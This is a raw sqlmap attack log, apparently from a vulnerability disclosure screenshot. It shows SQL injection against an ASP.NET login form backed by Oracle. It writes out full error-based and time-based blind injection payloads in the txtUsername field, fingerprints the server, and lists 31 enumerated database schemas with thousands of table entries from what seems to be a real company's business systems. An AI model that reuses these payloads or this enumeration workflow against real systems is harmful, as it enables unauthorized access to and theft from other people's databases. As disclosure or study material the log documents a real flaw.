 *] starting at 11:56:13
11:56:14] [INFO] resuming back-end DBMS 'oracle'
11:56:14] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: txtUsername
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwULLTExNjIxMTc4ODUPZBYCZg9kFgICAQ8PFgIeBFRleHQFCldNUyBTWVNURU1kZBgBBR5fX0NvbnRyb2xzUmVxd
WlyZVBvc3RCYWNrS2V5X18WAgUIaW1nTG9naW4FCGltZ1Jlc2V0Qwocf/4M6f7g5vyrO1RB1zKatmY=&__EVENTVALIDATION=/wEWBwKo7LqZDAKl1bK4CQK1qbSRCwLmu/fTBQKgqv2eBwKLrazs
BwKqqNjdA5mrGrcpp//meuXTy2XsBsHD3/mw&txtUsername=admin' AND 3607=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(104)||CHR(107)||CHR(98)||CHR(11
3)||(SELECT (CASE WHEN (3607=3607) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(105)||CHR(98)||CHR(120)||CHR(113)||CHR(62))) FROM DUAL) AND 'SPCS'='SP
CS&txtPassword=admin&imgLogin.x=26&imgLogin.y=12&hidUserIP=
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwULLTExNjIxMTc4ODUPZBYCZg9kFgICAQ8PFgIeBFRleHQFCldNUyBTWVNURU1kZBgBBR5fX0NvbnRyb2xzUmVxd
WlyZVBvc3RCYWNrS2V5X18WAgUIaW1nTG9naW4FCGltZ1Jlc2V0Qwocf/4M6f7g5vyrO1RB1zKatmY=&__EVENTVALIDATION=/wEWBwKo7LqZDAKl1bK4CQK1qbSRCwLmu/fTBQKgqv2eBwKLrazs
BwKqqNjdA5mrGrcpp//meuXTy2XsBsHD3/mw&txtUsername=admin' AND 3858=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T
5) AND 'Kkst'='Kkst&txtPassword=admin&imgLogin.x=26&imgLogin.y=12&hidUserIP=
---
KALI LINUX
The quieter you become, the more you are able to hear.
11:56:15] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
11:56:15] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart to database names on other DBMSes
11:56:15] [INFO] fetching database (schema) names
11:56:15] [INFO] the SQL query used returns 31 entries
11:56:15] [INFO] fetching tables for databases: 'B2B, CTXSYS, DBSNMP, DMSYS, EAI, EXFSYS, FB2B, FIN, LOGISTICS, LOGISTICS_TEST, MDSYS, MKT, OLAPSYS,
OMS, OMS_TEST, ORDSYS, OUTLN, RMA, SCM, SMS, SYS, SYSTEM, TMS, TMS_TEST, TSMSYS, WMS, WMSYS, WMS_TEST, WTMS, WTMS_TEST, XDB'
11:56:16] [INFO] the SQL query used returns 3620 entries
www.wooyun.org